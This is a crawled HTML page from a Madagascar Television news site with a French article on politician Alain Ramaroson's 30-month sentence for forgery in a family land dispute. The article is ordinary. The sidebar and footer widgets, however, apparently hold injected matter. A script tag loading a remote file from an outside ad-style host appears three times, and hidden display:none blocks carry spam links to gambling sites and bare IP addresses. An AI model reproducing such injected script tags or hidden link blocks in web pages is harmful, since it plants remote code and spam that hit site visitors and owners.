

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/alain-ramaroson-nouvelle-peine-de-30-mois-demprisonnement/
body_size: 8359
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Alain Ramaroson : Nouvelle peine de 30 mois d’emprisonnement | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Alain Ramaroson : Nouvelle peine de 30 mois d’emprisonnement Flux des commentaires" href="https://matv.mg/alain-ramaroson-nouvelle-peine-de-30-mois-demprisonnement/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/95558" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/alain-ramaroson-nouvelle-peine-de-30-mois-demprisonnement/" />
<link rel='shortlink' href='https://matv.mg/?p=95558' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Falain-ramaroson-nouvelle-peine-de-30-mois-demprisonnement%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Falain-ramaroson-nouvelle-peine-de-30-mois-demprisonnement%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-95558 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/cpctrv-aucun-changement-de-tarif/" rel="prev"><span class="meta-nav">&larr;</span> CPCTRV : Aucun changement de tarif</a></div>
					<div class="nav-next"><a href="https://matv.mg/annee-2017-1-400-t-dor-declaree-legalement/" rel="next">Année 2017 : 1.400 T d’or déclarée légalement <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-95558" class="post-95558 post type-post status-publish format-standard hentry category-ma-laza">
					<h1 class="entry-title">Alain Ramaroson : Nouvelle peine de 30 mois d’emprisonnement</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/alain-ramaroson-nouvelle-peine-de-30-mois-demprisonnement/" title="09:25" rel="bookmark"><span class="entry-date">9 août 2017</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong>Alain Ramaroson : Nouvelle peine de 30 mois d’emprisonnement</strong></p>
<p style="text-align: justify;"><a href="http://matv.mg/alain-ramaroson-nouvelle-peine-de-30-mois-demprisonnement"><img decoding="async" class="size-medium wp-image-95559 alignright" style="margin: 5px;" alt="44" src="http://matv.mg/wp-content/uploads/2017/08/445-300x180.jpg" width="300" height="180" srcset="https://matv.mg/wp-content/uploads/2017/08/445-300x180.jpg 300w, https://matv.mg/wp-content/uploads/2017/08/445-200x120.jpg 200w, https://matv.mg/wp-content/uploads/2017/08/445.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;"><em><strong>Le Tribunal a de nouveau statué sur l’affaire de litige foncier familial. Le fondateur du parti Masters, Alain Ramaroson  a reçu une nouvelle peine de 30 mois de prison.</strong></em></p>
<p style="text-align: justify;">Une nouvelle peine de prison pour Alain Ramaroson, fondateur du parti Masters. Il a été condamné à 30 mois de détention ferme assorti d’une amende de 200 millions d&rsquo;Ariary, versée à ses frères, d&rsquo;après le verdict prononcé par le Tribunal de Première Instance, hier, dans le cadre du scandale de la famille Ramaroson. <span id="more-95558"></span>C’est un terrain d’un hectare, sis à Andoharanofotsy, qui est l’objet du litige entre Alain Ramaroson et ses trois frères André, Gaston et Roland Ramaroson. Alain Ramaroson est inculpé pour faux et usage de faux dans la vente de ce terrain. Il aurait vendu à l’insu de sa famille, héritière avec lui, ce terrain de football, à la communauté orthodoxe et à un opérateur économique.<br />
Durant l&rsquo;audience du 1er août dernier au Tribunal d&rsquo;Anosy, l&rsquo;avocat avait plaidé l&rsquo;innocence de son client et avait demandé sa liberté provisoire. Mais le tribunal avait rejeté sa requête. Insatisfait du verdict prononcé par le Tribunal hier, Me Jocelyn Randriamparany, avocat en charge de la défense de l&rsquo;intérêt d’Alain Ramaroson a interjeté appel à ce jugement rendu par le Tribunal de première instance.<br />
Faut-t-il rappeler que le président fondateur du parti Masters, Alain Ramaroson avait déjà été condamné par la Justice à un an d’emprisonnement ferme avec 4,5 milliards Fmg ou 950 millions d’Ariary d’amende pour faux et usage de faux dans des ventes de terrain à Ambohimangakely ? Il a déposé une requête en appel. L&rsquo;ancien président de la commission défense et sécurité au niveau du Conseil Supérieur de la Transition continue donc de croupir en prison d’Antanimora en attendant la nouvelle décision de la Justice sur ces deux affaires.</p>
<p style="text-align: right;"><strong>Vola R</strong></p>
<p style="text-align: justify;"><a href="https://matv.mg/alain-ramaroson-nouvelle-peine-de-30-mois-demprisonnement/print/" title="Imprimer" rel="nofollow"><img class="WP-PrintIcon" src="https://matv.mg/wp-content/plugins/wp-print/images/print.gif" alt="Imprimer" title="Imprimer" style="border: 0px;" /></a>&nbsp;<a href="https://matv.mg/alain-ramaroson-nouvelle-peine-de-30-mois-demprisonnement/print/" title="Imprimer" rel="nofollow">Imprimer</a></p>
<p style="text-align: justify;">
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/alain-ramaroson-nouvelle-peine-de-30-mois-demprisonnement/" title="Permalien pour Alain Ramaroson : Nouvelle peine de 30 mois d’emprisonnement" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/cpctrv-aucun-changement-de-tarif/" rel="prev"><span class="meta-nav">&larr;</span> CPCTRV : Aucun changement de tarif</a></div>
					<div class="nav-next"><a href="https://matv.mg/annee-2017-1-400-t-dor-declaree-legalement/" rel="next">Année 2017 : 1.400 T d’or déclarée légalement <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
